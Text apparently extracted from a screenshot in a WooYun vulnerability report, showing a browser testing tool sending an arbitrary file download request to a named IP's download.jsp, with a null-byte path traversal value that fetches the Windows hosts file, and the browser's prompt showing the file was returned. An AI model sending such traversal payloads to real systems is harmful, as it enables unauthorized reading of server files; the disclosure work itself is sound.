 中国交通建设股份有限...
https://58.62.0.84/netrep/login.jsp
INT SQL XSS Encryption Encoding Other
Load URL
https://58.62.0.84/netrep/ebook/browse/download.jsp?
Split URL
Execute
Enable Post data Enable Referrer
Post data
jpgfilepath=c:\\windows\\system32\\drivers\\etc\\hosts%00\jpg\..\&outfiletype=xls
Opening download.jsp
You have chosen to open:
download.jsp
which is: Microsoft Excel 工作表 (824 bytes)
from: https://58.62.0.84
What should Firefox do with this file?
Open with EditPlus
Save File
Do this automatically for files like this from now on.
OK Cancel
-CHEER
www.wooyun.org